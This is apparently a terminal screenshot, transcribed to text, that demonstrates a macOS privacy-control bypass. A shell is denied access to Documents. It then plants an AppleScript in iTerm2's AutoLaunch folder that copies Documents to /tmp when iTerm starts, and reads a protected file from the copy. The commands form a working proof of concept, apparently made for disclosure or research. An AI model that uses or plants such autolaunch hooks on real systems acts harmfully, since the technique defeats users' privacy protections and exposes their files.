 testuser — -zsh — 80×24
testuser@testusers-Mac ~ % ls /tmp/
testuser@testusers-Mac ~ % ls Documents
ls: Documents: Operation not permitted
testuser@testusers-Mac ~ % cat << EOF >> ~/Library/Application\ Support/iTerm2/S
cripts/AutoLaunch.scpt
tell application "iTerm"
    do shell script "cp -R ~/Documents/ /tmp/"
end tell
EOF
testuser@testusers-Mac ~ % open /Applications/iTerm.app
testuser@testusers-Mac ~ % ls /tmp/
whats_in_here
testuser@testusers-Mac ~ % cat /tmp/whats_in_here/secret.txt
s00p3r s3cr3t s7uff%
testuser@testusers-Mac ~ %